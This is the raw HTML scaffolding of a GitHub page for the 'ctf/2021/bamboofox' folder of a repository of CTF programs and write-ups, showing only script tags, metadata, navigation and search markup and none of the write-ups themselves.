type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf/2021/bamboofox at master · ryan-cd/ctf · GitHub</title> <meta name="description" content="CTF programs and writeups. Contribute to ryan-cd/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/d97cfedf09bbc9cd3fb4c3bac97734ab902de674e3c6efc58cb5c1781bafc2e3/ryan-cd/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2021/bamboofox at master · ryan-cd/ctf" /><meta name="twitter:description" content="CTF programs and writeups. Contribute to ryan-cd/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/d97cfedf09bbc9cd3fb4c3bac97734ab902de674e3c6efc58cb5c1781bafc2e3/ryan-cd/ctf" /><meta property="og:image:alt" content="CTF programs and writeups. Contribute to ryan-cd/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2021/bamboofox at master · ryan-cd/ctf" /><meta property="og:url" content="https://github.com/ryan-cd/ctf" /><meta property="og:description" content="CTF programs and writeups. Contribute to ryan-cd/ctf development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BF88:785E:1924945:1A56E96:618307C2" data-pjax-transient="true"/><meta name="html-safe-nonce" content="990548e378bfbfc777c3616966d7f76e7952e5a13b69127fc4d1f71c6b4e65f9" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRjg4Ojc4NUU6MTkyNDk0NToxQTU2RTk2OjYxODMwN0MyIiwidmlzaXRvcl9pZCI6IjI3Nzc3MDU3NzQ1OTg3ODQ5NjIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="27bb71654c8213c13ccd009b29e92d98892bce9b5428d9211b642ad8485c5765" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:271132643" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/ryan-cd/ctf git https://github.com/ryan-cd/ctf.git">
<meta name="octolytics-dimension-user_id" content="5481444" /><meta name="octolytics-dimension-user_login" content="ryan-cd" /><meta name="octolytics-dimension-repository_id" content="271132643" /><meta name="octolytics-dimension-repository_nwo" content="ryan-cd/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="271132643" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ryan-cd/ctf" />
<link rel="canonical" href="https://github.com/ryan-cd/ctf/tree/master/2021/bamboofox" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="271132643" data-scoped-search-url="/ryan-cd/ctf/search" data-owner-scoped-search-url="/users/ryan-cd/search" data-unscoped-search-url="/search" action="/ryan-cd/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="BGtAYO6t+L8kUgd77L3cpNa4aeTeUWweyEMwA1B8+uFxuWDxm/uQzNEXuj+6/g2aJQUMOkfejICRCvdVC2B3YA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
